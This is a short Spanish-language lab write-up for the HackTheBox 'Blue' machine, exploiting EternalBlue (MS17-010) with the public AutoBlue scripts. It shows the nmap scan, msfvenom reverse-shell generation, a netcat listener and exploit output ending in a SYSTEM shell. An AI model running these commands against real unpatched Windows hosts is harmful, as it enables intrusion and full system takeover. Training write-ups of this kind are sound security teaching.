HackTheBox - Blue

Máquina Windows de nivel Easy de HackTheBox.

Técnicas usadas: Eternal Blue (MS17-010)

Fase de Reconocimiento 🧣



a. Enumeramos los puertos que están abiertos en la Máquina Blue



b. Vemos las versiones de los servicios que se están ejecutando en los puertos.

nmap -p<Ports> -sCV <IP> -oN versiones- El uso de este sistema operativo y la exposición del servicio SMB lo hace vulnerables a Eternal Blue

c. Usaremos el siguiente exploit Auto-Blue

Entramos en el directorio shell_code y usamos el script shell_prep.sh

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15

root@kali> .\shell_prep.sh kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n) Y LHOST for reverse connection: <IP Blue> LPORT you want x64 to listen on: <Port> LPORT you want x86 to listen on: <Port> Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell 1 Type 0 to generate a staged payload or 1 to generate a stageless payload 1 Generating x64 cmd shell (stageless)...

Nos ponemos en escucha con nc en el puerto que hayamos especificado anteriormente y ejecutamos el script eternalblue_exploit7.py

1 2 3 4 5 6 7 8 9 10 11 12 13 14

root@kali> python3 eternalblue_exploit7.py <IP Blue> shellcode/sc_x64.bin shellcode size: 1232 numGroomConn: 13 Target OS: Windows 7 Professional 7601 Service Pack 1 SMB1 session setup allocate nonpaged pool success SMB1 session setup allocate nonpaged pool success good response status: INVALID_PARAMETER done ---------------------------------------------------------------------------- root@kali> nc -lvnp 443 Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system

This post is licensed under CC BY 4.0 by the author.